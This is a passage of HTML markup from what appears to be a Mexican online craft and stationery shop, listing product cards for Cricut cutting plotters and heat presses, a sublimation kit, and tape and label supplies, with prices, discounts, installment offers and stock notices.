          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/plotter-de-corte-profesional-cricut-venture" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739.webp?v=1737432802&amp;width=900" alt="Plotter De Corte Profesional Cricut Venture" srcset="//papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739.webp?v=1737432802&amp;width=200 200w, //papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739.webp?v=1737432802&amp;width=300 300w, //papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739.webp?v=1737432802&amp;width=400 400w, //papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739.webp?v=1737432802&amp;width=600 600w, //papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739.webp?v=1737432802&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34458939490517" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739_4.webp?v=1737432802&amp;width=900" alt="Plotter De Corte Profesional Cricut Venture" srcset="//papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739_4.webp?v=1737432802&amp;width=200 200w, //papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739_4.webp?v=1737432802&amp;width=300 300w, //papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739_4.webp?v=1737432802&amp;width=400 400w, //papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739_4.webp?v=1737432802&amp;width=600 600w, //papira.com.mx/cdn/shop/files/plotter-de-corte-profesional-cricut-venture-smart--2008739_4.webp?v=1737432802&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/plotter-de-corte-profesional-cricut-venture" class="product-item__title text--strong link">Plotter De Corte Profesional Cricut Venture</a>
<div class="loox-rating" data-id="8313432703189" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 17,499</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 20,899</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         16% OFF
      </span>
    </div>
  







<div>
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        6 meses sin interés de 
        <span style="color:#0083B4; font-weight:400;">
          $2917
        </span>*
      </span>
    </p>
  
</div>

<div class="product-form__info-item">
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/plancha-calor-cricut-auto-press" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_8.webp?v=1737432804&amp;width=788" alt="Plancha De Calor Cricut Auto Press Sublimación" srcset="//papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_8.webp?v=1737432804&amp;width=200 200w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_8.webp?v=1737432804&amp;width=300 300w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_8.webp?v=1737432804&amp;width=400 400w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_8.webp?v=1737432804&amp;width=600 600w" width="788" height="788" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34443732582613" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_9.webp?v=1737432804&amp;width=1300" alt="Plancha De Calor Cricut Auto Press Sublimación" srcset="//papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_9.webp?v=1737432804&amp;width=200 200w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_9.webp?v=1737432804&amp;width=300 300w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_9.webp?v=1737432804&amp;width=400 400w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_9.webp?v=1737432804&amp;width=600 600w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_9.webp?v=1737432804&amp;width=800 800w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_9.webp?v=1737432804&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorCricutAutoPressSublimacion_9.webp?v=1737432804&amp;width=1200 1200w" width="1300" height="1300" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/plancha-calor-cricut-auto-press" class="product-item__title text--strong link">Plancha para Sublimar Cricut Auto Press Sublimación</a>
<div class="loox-rating" data-id="8313410060501" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 17,999</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 19,799</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         9% OFF
      </span>
    </div>
  







<div>
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        6 meses sin interés de 
        <span style="color:#0083B4; font-weight:400;">
          $3000
        </span>*
      </span>
    </p>
  
</div>

<div class="product-form__info-item">
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/hat-press-plancha-para-gorras-cricut" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=4000" alt="Plancha De Calor Para Gorras Cricut Hat Press" srcset="//papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=200 200w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=300 300w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=400 400w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=600 600w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=800 800w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=1200 1200w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=1400 1400w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress2.webp?v=1737432809&amp;width=1600 1600w" width="4000" height="4000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34377924149461" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress------2.webp?v=1737432809&amp;width=1200" alt="Plancha De Calor Para Gorras Cricut Hat Press" srcset="//papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress------2.webp?v=1737432809&amp;width=200 200w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress------2.webp?v=1737432809&amp;width=300 300w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress------2.webp?v=1737432809&amp;width=400 400w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress------2.webp?v=1737432809&amp;width=600 600w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress------2.webp?v=1737432809&amp;width=800 800w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress------2.webp?v=1737432809&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/PlanchaDeCalorParaGorrasCricutHatPress------2.webp?v=1737432809&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/hat-press-plancha-para-gorras-cricut" class="product-item__title text--strong link">Plancha para Sublimar Gorras Cricut Hat Press</a>
<div class="loox-rating" data-id="8313310478549" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 3,699</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 4,099</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         9% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $925
        </span> con Kueski*
      </span>
    </p>
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo quedan 4</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/cricut-joy-xtra" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=2000" alt="Cricut Joy Xtra" srcset="//papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=200 200w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=300 300w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=400 400w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=600 600w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=800 800w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=1200 1200w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=1400 1400w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting1.webp?v=1737432812&amp;width=1600 1600w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34443626119381" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=2000" alt="Cricut Joy Xtra" srcset="//papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=200 200w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=300 300w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=400 400w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=600 600w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=800 800w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=1200 1200w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=1400 1400w, //papira.com.mx/cdn/shop/files/PlotterDeCorteCricutJoyXtraParaManualidadesCrafting5.webp?v=1737432812&amp;width=1600 1600w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <div style="
    display:inline-block;
    color:#0083B4;
    background-color:#cdedff;
    padding:2px 6px; 
    border-radius:5px;
    font-weight:600;
    font-size:12px;
    line-height:16px;      
    white-space:nowrap;         
    margin-bottom:4px;">
    MÁS VENDIDO
  </div>

  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/cricut-joy-xtra" class="product-item__title text--strong link">Cricut Joy Xtra Plotter de Corte para Manualidades</a>
<div class="loox-rating" data-id="8300639846613" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 4,899</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 5,299</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         7% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $1225
        </span> con Kueski*
      </span>
    </p>
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/kit-basico-de-plancha-sublimacion-color-make" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/basico.jpg?v=1737432937&amp;width=1080" alt="Kit Básico Color Make Plancha para Sublimar + Impresora" srcset="//papira.com.mx/cdn/shop/files/basico.jpg?v=1737432937&amp;width=200 200w, //papira.com.mx/cdn/shop/files/basico.jpg?v=1737432937&amp;width=300 300w, //papira.com.mx/cdn/shop/files/basico.jpg?v=1737432937&amp;width=400 400w, //papira.com.mx/cdn/shop/files/basico.jpg?v=1737432937&amp;width=600 600w, //papira.com.mx/cdn/shop/files/basico.jpg?v=1737432937&amp;width=800 800w, //papira.com.mx/cdn/shop/files/basico.jpg?v=1737432937&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="33100394987733" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/Prensa-Ferrari-para-Tazas-Color-Make_500x_c860599f-68bd-4ad7-bae1-674834b9d891.jpg?v=1737432937&amp;width=500" alt="Kit Básico Color Make Plancha para Sublimar + Impresora" srcset="//papira.com.mx/cdn/shop/files/Prensa-Ferrari-para-Tazas-Color-Make_500x_c860599f-68bd-4ad7-bae1-674834b9d891.jpg?v=1737432937&amp;width=200 200w, //papira.com.mx/cdn/shop/files/Prensa-Ferrari-para-Tazas-Color-Make_500x_c860599f-68bd-4ad7-bae1-674834b9d891.jpg?v=1737432937&amp;width=300 300w, //papira.com.mx/cdn/shop/files/Prensa-Ferrari-para-Tazas-Color-Make_500x_c860599f-68bd-4ad7-bae1-674834b9d891.jpg?v=1737432937&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <div style="
    display:inline-block;
    color:#0083B4;
    background-color:#cdedff;
    padding:2px 6px; 
    border-radius:5px;
    font-weight:600;
    font-size:12px;
    line-height:16px;      
    white-space:nowrap;         
    margin-bottom:4px;">
    MÁS VENDIDO
  </div>

  <br><a class="product-item__vendor link" href="/collections/color-make">Color Make</a>
<a href="/products/kit-basico-de-plancha-sublimacion-color-make" class="product-item__title text--strong link">Kit Básico Color Make Plancha para Sublimar + Impresora</a>
<div class="loox-rating" data-id="8098894381269" data-rating="" data-raters="1.0"></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 7,999</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 9,173</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         12% OFF
      </span>
    </div>
  







<div>
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        6 meses sin interés de 
        <span style="color:#0083B4; font-weight:400;">
          $1334
        </span>*
      </span>
    </p>
  
</div>

<div class="product-form__info-item">
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo quedan 2</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/cricut-joy-mini-plotter-de-corte" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/PlotterDeCorteMiniCricutJoyParaManualidadesCrafting.webp?v=1737433266&amp;width=1200" alt="Cricut joy" srcset="//papira.com.mx/cdn/shop/files/PlotterDeCorteMiniCricutJoyParaManualidadesCrafting.webp?v=1737433266&amp;width=200 200w, //papira.com.mx/cdn/shop/files/PlotterDeCorteMiniCricutJoyParaManualidadesCrafting.webp?v=1737433266&amp;width=300 300w, //papira.com.mx/cdn/shop/files/PlotterDeCorteMiniCricutJoyParaManualidadesCrafting.webp?v=1737433266&amp;width=400 400w, //papira.com.mx/cdn/shop/files/PlotterDeCorteMiniCricutJoyParaManualidadesCrafting.webp?v=1737433266&amp;width=600 600w, //papira.com.mx/cdn/shop/files/PlotterDeCorteMiniCricutJoyParaManualidadesCrafting.webp?v=1737433266&amp;width=800 800w, //papira.com.mx/cdn/shop/files/PlotterDeCorteMiniCricutJoyParaManualidadesCrafting.webp?v=1737433266&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/PlotterDeCorteMiniCricutJoyParaManualidadesCrafting.webp?v=1737433266&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34443571462357" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=2000" alt="Cricut joy" srcset="//papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=200 200w, //papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=300 300w, //papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=400 400w, //papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=600 600w, //papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=800 800w, //papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=1200 1200w, //papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=1400 1400w, //papira.com.mx/cdn/shop/files/cricut_joy_que_incluye.jpg?v=1737433266&amp;width=1600 1600w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <div style="
    display:inline-block;
    color:#0083B4;
    background-color:#cdedff;
    padding:2px 6px; 
    border-radius:5px;
    font-weight:600;
    font-size:12px;
    line-height:16px;      
    white-space:nowrap;         
    margin-bottom:4px;">
    MÁS VENDIDO
  </div>

  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/cricut-joy-mini-plotter-de-corte" class="product-item__title text--strong link">Cricut Joy Plotter de Corte Mini Vinil Manualidades Crafting</a>
<div class="loox-rating" data-id="8071872839893" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 3,499</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 3,599</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         2% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $875
        </span> con Kueski*
      </span>
    </p>
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/diurex-cinta-adhesiva-janel-18-mm-x-33-m-pack-de-10-rollos" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493.webp?v=1759243936&amp;width=1080" alt="Diurex Cinta Adhesiva Janel 18 Mm X 33 M Pack De 10 Rollos" srcset="//papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493.webp?v=1759243936&amp;width=200 200w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493.webp?v=1759243936&amp;width=300 300w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493.webp?v=1759243936&amp;width=400 400w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493.webp?v=1759243936&amp;width=600 600w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493.webp?v=1759243936&amp;width=800 800w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493.webp?v=1759243936&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34819894804693" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493-2.webp?v=1759243938&amp;width=1080" alt="Diurex Cinta Adhesiva Janel 18 Mm X 33 M Pack De 10 Rollos" srcset="//papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493-2.webp?v=1759243938&amp;width=200 200w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493-2.webp?v=1759243938&amp;width=300 300w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493-2.webp?v=1759243938&amp;width=400 400w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493-2.webp?v=1759243938&amp;width=600 600w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493-2.webp?v=1759243938&amp;width=800 800w, //papira.com.mx/cdn/shop/files/cintas-adhesivas-janel-8021969633493-2.webp?v=1759243938&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/janel">Janel</a>
<a href="/products/diurex-cinta-adhesiva-janel-18-mm-x-33-m-pack-de-10-rollos" class="product-item__title text--strong link">Diurex Cinta Adhesiva Janel 18 Mm X 33 M Pack De 10 Rollos</a>
<div class="loox-rating" data-id="8021969633493" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 109</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 129</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         15% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $28
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/cinta-etiqueta-de-papel-dymo-para-rotulador-letratag-2-pzs" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453.webp?v=1756823476&amp;width=1080" alt="Cinta Etiqueta De Papel Dymo Para Rotulador Letratag 2 Pzs" srcset="//papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453.webp?v=1756823476&amp;width=200 200w, //papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453.webp?v=1756823476&amp;width=300 300w, //papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453.webp?v=1756823476&amp;width=400 400w, //papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453.webp?v=1756823476&amp;width=600 600w, //papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453.webp?v=1756823476&amp;width=800 800w, //papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453.webp?v=1756823476&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34819946479829" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453-2.webp?v=1756823478&amp;width=1080" alt="Cinta Etiqueta De Papel Dymo Para Rotulador Letratag 2 Pzs" srcset="//papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453-2.webp?v=1756823478&amp;width=200 200w, //papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453-2.webp?v=1756823478&amp;width=300 300w, //papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453-2.webp?v=1756823478&amp;width=400 400w, //papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453-2.webp?v=1756823478&amp;width=600 600w, 